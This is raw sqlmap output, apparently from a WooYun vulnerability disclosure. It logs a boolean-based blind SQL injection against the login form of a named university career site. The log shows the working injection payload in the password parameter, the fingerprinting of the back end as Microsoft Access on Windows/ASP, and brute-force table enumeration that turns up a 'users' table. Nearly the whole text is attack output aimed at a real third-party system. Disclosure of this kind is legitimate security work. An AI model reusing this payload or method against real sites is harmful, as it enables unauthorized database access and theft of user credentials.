 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Submit=%b5%c7  %c2%bd&password=-1' OR 1=1 AND 5005=5005 or 'M'=' &u
sername=lwvikatp
---
[15:02:55] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: Nginx, ASP
back-end DBMS: Microsoft Access
[15:02:55] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:02:55] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[15:02:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:02:55] [INFO] retrieved:
[15:02:56] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[15:02:56] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[15:02:58] [INFO] checking table existence using items from 'C:\Users\zte\Deskto
p\sqlmap\txt\common-tables.txt'
[15:02:58] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[15:02:59] [INFO] starting 10 threads
[15:03:00] [INFO] retrieved: users
[15:04:10] [INFO] tried 1167/3136 items (37%)
[15:04:10] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[15:04:10] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[15:05:23] [INFO] tried 2499/3136 items (80%)
[15:05:23] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
Database: Microsoft_Access_masterdb
[1 table]
+-------+
¦ users ¦
+-------+
[15:05:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3139 times
[15:05:56] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\career.ruc.edu.cn'
www.wooyun.org